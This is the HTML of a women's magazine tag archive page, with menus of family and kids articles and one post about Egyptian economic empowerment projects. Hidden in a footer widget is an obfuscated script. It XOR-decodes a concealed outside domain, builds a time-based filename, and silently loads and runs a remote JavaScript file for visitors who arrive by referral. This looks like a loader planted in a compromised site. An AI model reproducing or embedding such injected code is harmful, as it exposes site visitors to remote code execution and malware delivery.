	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>مشاريع</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-31330 post type-post status-publish format-image has-post-thumbnail hentry category-city-buzz tag-beauty tag-charity tag-economy tag-egypt tag-empowerment tag-family tag-governorate tag-handmade tag-industry tag-keleem tag-misr-el-kheir tag-nool tag-north-sinai tag-poverty tag-products tag-projects tag-support tag-wood tag-23841 tag-23843 tag-7508 tag-6128 tag-23847 tag-5734 tag-6809 tag-23845 post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/4-inspiring-economic-empowerment-projects-by-misr-el-kheir-that-will-restore-your-faith-in-humanity/" title="4 Inspiring Economic Empowerment Projects by Misr El Kheir that will Restore your Faith in Humanity!"><img width="740" height="560" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2-20x15.jpg" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 740px) 100vw, 740px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2-740x560.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2-740x560.jpg 740w, https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2-370x280.jpg 370w, https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2-20x15.jpg 20w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/city-buzz/" class="cat-city-buzz" aria-label="City Buzz">City Buzz</a>		</aside>
						<aside class="post-date">
				October 3, 2018			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/4-inspiring-economic-empowerment-projects-by-misr-el-kheir-that-will-restore-your-faith-in-humanity/" title="4 Inspiring Economic Empowerment Projects by Misr El Kheir that will Restore your Faith in Humanity!">4 Inspiring Economic Empowerment Projects by Misr El Kheir that will Restore your Faith in Humanity!</a></h3>
				</header>
								<div class="post-content small">
					<p>It is no secret that many families in Egypt are living under the poverty line.&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/4-inspiring-economic-empowerment-projects-by-misr-el-kheir-that-will-restore-your-faith-in-humanity/#respond" title="4 Inspiring Economic Empowerment Projects by Misr El Kheir that will Restore your Faith in Humanity!" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/4-inspiring-economic-empowerment-projects-by-misr-el-kheir-that-will-restore-your-faith-in-humanity/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-10-03T16:20:47+00:00" itemprop="datePublished" content="2018-10-03T16:20:47+00:00">October 3, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-10-04T08:34:00+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/10/Misr-Elkheir-01-2.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article>
								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="nav_menu-3" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-arabic-container"><ul id="menu-footer-menu-arabic" class="menu"><li id="menu-item-32598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32598"><a href="http://whatwomenwant-mag.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-32599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32599"><a href="https://whatwomenwant-mag.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32613"><a href="https://whatwomenwant-mag.com/%d8%a7%ef%bb%b7%d8%b1%d8%b4%d9%8a%d9%81/">اﻷرشيف</a></li>
<li id="menu-item-32612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32612"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">للإعلان</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">للإتصال بنا</a></li>
<li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a href="https://whatwomenwant-mag.com/%d8%a7%d8%b4%d8%aa%d8%ba%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7/">اشتغل معانا</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="504" height="532" alt="What Women Want 19th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png 504w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-284x300.png 284w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-450x475.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-20x20.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-225x238.png 225w" sizes="(max-width: 504px) 100vw, 504px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png" /><div class="widget_sp_image-description" ><p>19 Years of Real Tales</p>
</div></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
